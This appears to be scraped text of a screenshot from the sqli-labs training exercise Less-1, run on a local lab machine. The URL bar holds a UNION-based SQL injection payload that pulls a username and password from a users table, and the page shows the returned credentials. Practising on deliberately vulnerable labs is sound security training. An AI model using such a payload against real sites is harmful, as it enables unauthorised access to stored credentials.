 Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- Strin···
localhost/sqli-labs/Less-1/?id=-1' union select 1,username,password from
搜索
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://localhost/sqli-labs/Less-1/?id=-1' union select 1,username,password from users limit 0,1 %23
Enable Post data Enable Referrer
显示工具栏
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
实验楼
shiyanlou.com
应用程序菜单
Less-1 **Error Based- Stri···
[Terminal 终端 - shiyanlou@···
14:08